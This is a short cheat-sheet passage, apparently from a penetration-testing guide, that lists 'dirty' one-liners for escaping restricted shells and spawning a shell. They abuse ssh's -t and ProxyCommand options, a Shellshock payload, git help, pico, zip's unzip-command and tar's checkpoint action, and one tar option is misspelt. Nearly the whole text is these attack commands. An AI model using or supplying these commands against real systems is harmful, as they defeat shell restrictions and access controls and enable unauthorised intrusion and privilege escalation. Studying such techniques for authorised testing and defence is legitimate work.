 Advanced Techniques
Now let's move into some dirty advance techniques.
• From ssh >
• ssh username@IP - t "/bin/sh" or "/bin/bash"
• From ssh2 >
• ssh username@IP -t "bash --noprofile"
• From ssh3 >
• ssh username@IP -t "() { :; }; /bin/bash" (shellshock)
• From ssh4 >
• ssh -o ProxyCommand="sh -c /tmp/yourfile.sh" 127.0.0.1 (SUID)
• From git >
• git help status > you can run it then !/bin/bash
• From pico >
• pico -s "/bin/bash" then you can write /bin/bash and then CTRL + T
• From zip >
• zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"
• From tar >
• tar cf /dev/null testfile --checkpoint=1 --checkpointaction=exec=/bin/bash